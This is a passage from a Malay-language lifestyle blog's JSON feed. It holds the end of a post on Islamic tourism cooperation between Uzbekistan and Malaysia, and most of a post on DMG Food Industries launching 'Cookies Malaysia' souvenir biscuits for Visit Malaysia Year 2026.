normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E turut menjemput rakyat \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E serta rakan antarabangsa untuk berkunjung dan menyaksikan sendiri transformasi baharu kompleks berkenaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengumuman ini sekali gus mencerminkan komitmen bersama dalam memperkukuh ekosistem pelancongan Islam global dan kerjasama strategik antara \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/s800\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"800\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/w640-h228\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#HUITM #PelanconganIslam #SaudiArabia #Uzbekistan #Indonesia #AFUH #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1206680138520008273\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html","title":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s72-w640-h360-c\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2933210428422613009"},"published":{"$t":"2026-01-23T00:49:00.002+08:00"},"updated":{"$t":"2026-01-23T01:10:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/s800\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/w640-h276\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EPELANCONGAN\u003C\/span\u003E hari ini tidak lagi terhad kepada destinasi dan pemandangan indah semata-mata. Ia berkembang menjadi pengalaman menyeluruh yang menyentuh emosi, meraikan budaya dan menggugah deria rasa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFalsafah inilah yang diterjemahkan menerusi pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ECookies Malaysia \u003C\/b\u003E\u003C\/span\u003Ekeluaran \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG Food Industries Sdn Bhd (DMG)\u003C\/b\u003E\u003C\/span\u003E, satu usaha segar\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Edalam mengangkat produk makanan sebagai medium baharu dalam mempromosikan pelancongan negara sempena\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eagenda Tahun Melawat Malaysia 2026 (TMM 2026).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis pelancaran disempurnakan oleh Pengarah Pusat Pelancongan Malaysia (MaTiC), \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohammad Nawwar Faiq Mohmad Noh\u003C\/b\u003E\u003C\/span\u003E yang mewakili Ketua Setiausaha\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003EKementerian Pelancongan Seni dan Budaya (MOTAC), \u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Shaharuddin Abu Sohot\u003C\/span\u003E, bertempat di sebuah hotel di Kuala Lumpur pada petang 21 Januari 2026 lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dalam suasana penuh warna dan inspirasi, majlis turut dihadiri bersama oleh Pengeruai DMG, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk (Dr) Hassan Saad\u003C\/b\u003E\u003C\/span\u003E dan Pengasas \u0026amp; Pengerusi Kumpulan DMG Holdings, \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatuk Seri Mohamed Abdul Ghani\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatin \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EYuzaira Yusoff,\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;Pengerusi Puspanita MOTAC,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EChef Zainal Mohamed Saad\u003C\/b\u003E\u003C\/span\u003E dan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EProf Madya Ts Dr Sabaianah Bachok \u003C\/b\u003E\u003C\/span\u003Eselaku Penasihat Produk Makanan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXmyxlfkPy2lSIFFCA7sYAV3gdy39UuD3I4WQf64vFL-hTnfDtHa6_TrcqaEWDtYHRhFFUBzsrySaQ5_KvarGe9K6uOzocxpu9d1EOp2A-rya4zsY_evRIjQtRvSn9Yb07hALhjvfjgZvbmAzDA5qNIN7dFFMqlnZUHkoeNFWmrgMfuxE7ZDt8YyLKM4o\/s800\/Screenshot%202026-01-22%20at%2011.56.49%20PM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"800\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXmyxlfkPy2lSIFFCA7sYAV3gdy39UuD3I4WQf64vFL-hTnfDtHa6_TrcqaEWDtYHRhFFUBzsrySaQ5_KvarGe9K6uOzocxpu9d1EOp2A-rya4zsY_evRIjQtRvSn9Yb07hALhjvfjgZvbmAzDA5qNIN7dFFMqlnZUHkoeNFWmrgMfuxE7ZDt8YyLKM4o\/w640-h364\/Screenshot%202026-01-22%20at%2011.56.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDARI kiri: Yuzaira, Mohammad Nawwar,\u0026nbsp; Chef Zainal dan Dr. Sabaianah.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dengan adanya Cookies Malaysia, pelancong bukan sahaja dapat merasai pengalaman pelancongan, tetapi juga menikmati keunikan rasa budaya Malaysia yang mewakili setiap negeri. Ini merupakan langkah menggabungkan seni, budaya, dan inovasi dalam satu produk yang mempunyai nilai komersial,” ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E ketika ditemui pada majlis tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya DMG\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ebukan sekadar memperkenalkan produk baharu ke pasaran, tetapi membuka perspektif baharu tentang bagaimana industri makanan dan pelancongan boleh bergerak seiring,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esaling melengkapi dalam membina naratif pelancongan yang lebih bermakna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami melihat makanan sebagai medium yang sangat kuat untuk menceritakan kisah Malaysia. Melalui Cookies Malaysia, setiap gigitan membawa identiti negeri, budaya setempat dan rasa kebersamaan yang menjadi kekuatan negara ini,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0kuGU-zYutFbA02USAb4HKH98kbpotDNtKfglbogFJL0ZRyzrSaghEQYB2Z_8Sc4ufOxKyG_7XJK_Wof2DXWKcLwZ-bbLKfycFZnFiV7wkDuMmKJVFX2btNuSpQm804252Rs6Vtdy_E_4JrQ-BECvEaE3FhpnLdbtM3zk5QbBi8b4AUJEV1DdxYI3LdQ\/s800\/Screenshot%202026-01-23%20at%2012.34.10%20AM.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0kuGU-zYutFbA02USAb4HKH98kbpotDNtKfglbogFJL0ZRyzrSaghEQYB2Z_8Sc4ufOxKyG_7XJK_Wof2DXWKcLwZ-bbLKfycFZnFiV7wkDuMmKJVFX2btNuSpQm804252Rs6Vtdy_E_4JrQ-BECvEaE3FhpnLdbtM3zk5QbBi8b4AUJEV1DdxYI3LdQ\/w640-h306\/Screenshot%202026-01-23%20at%2012.34.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EGANDINGAN mantap, Hassan (kiri) dan Mohamed Abdul Ghani (DMG). Turut kelihatan artis Fazli Zainal yang bertindak sebagai pengacara majlis.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeza daripada cenderamata pelancongan konvensional yang lazimnya berbentuk barangan fizikal, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E mengetengahkan konsep ‘merasai pelancongan’, menjadikan pengalaman melancong sesuatu yang boleh dirasai walaupun selepas perjalanan berakhir.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESehubungan itu, seiring dengan jangkaan kemasukan sehingga 36.5 juta pelancong sepanjang kempen TMM 2026, DMG merancang pengeluaran sebanyak satu juta pek \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E yang ditampil dalam 14 perisa biskut serta kuih mueh pada harga RM10 seunit yang dipek cantik sebagai cenderahati.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDI pasaran tempatan, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E telah memasuki 28 lokasi pasar raya AEON menerusi kerjasama MyGalore malah produk ini juga dirancang untuk ditempatkan di hampir 1,000 hotel yang merupakan ahli Persatuan Hotel Malaysia (MAH). menjadikannya sebahagian daripada pengalaman hospitaliti dan pelancongan negara.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca 